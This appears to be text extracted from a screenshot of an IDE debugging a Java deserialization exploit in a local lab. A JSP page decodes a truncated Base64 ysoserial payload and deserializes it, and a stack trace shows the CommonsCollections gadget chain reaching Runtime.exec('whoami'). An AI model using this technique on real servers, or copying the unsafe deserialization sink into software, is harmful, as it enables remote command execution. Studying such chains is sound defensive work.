 Runtime.java
341 * if <code>command</code> is empty
342 *
343 * @see #exec(String[], String[], File)
344 * @see ProcessBuilder
345 */
346 public Process exec(String command) throws IOException { command: "whoami"
347 return exec(command, null, null); command: "whoami"
348 }
349
350 /**
351 * Executes the specified string command in a separate process with the
352 * specified environment.
353 *
354 * <p>This is a convenience method. An invocation of the form
355 * <tt>exec(command, envp)</tt>
356 * behaves in exactly the same way as the invocation
357
JSP whoami.jsp
1 <%@ page contentType="text/html;charset=UTF-8" langua 2 112
2 <%@ page import="org.apache.commons.codec.binary.Base64" %>
3 <%@ page import="java.io.ByteArrayInputStream" %>
4 <%@ page import="java.io.ObjectInputStream" %>
5 <%
6 // 定义一个使用ysoserial生成的执行本地系统命令的Payload：java -jar yso
7 byte[] classBuffer = Base64.decodeBase64("rO0ABXNyAC5qYXZheC5tY
8 ObjectInputStream bis = new ObjectInputStream(new ByteArrayInpu
9 bis.readObject();
10 %>
root ›
Debugger Output Tomcat Localhost Log Tomcat Catalina Log
Frames
"http-nio-8000-exec-1"@2,420 in group "main": RUNNING
exec:347, Runtime (java.lang)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
transform:126, InvokerTransformer (org.apache.commons.collections.functors)
transform:123, ChainedTransformer (org.apache.commons.collections.functors)
get:158, LazyMap (org.apache.commons.collections.map)
getValue:74, TiedMapEntry (org.apache.commons.collections.keyvalue)
toString:132, TiedMapEntry (org.apache.commons.collections.keyvalue)
readObject:86, BadAttributeValueExpException (javax.management)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
invokeReadObject:1170, ObjectStreamClass (java.io)
readSerialData:2178, ObjectInputStream (java.io)
readOrdinaryObject:2069, ObjectInputStream (java.io)
readObject0:1573, ObjectInputStream (java.io)
readObject:431, ObjectInputStream (java.io)
Variables
this = {Runtime@6027}
Variables debug info not available
command = "whoami"
Watches Memory Overhead
localhost:8000/modules/deseri
localhost:8000/modules/deserialization/whoami.jsp
1
Py
正在等待 localhost 的响应...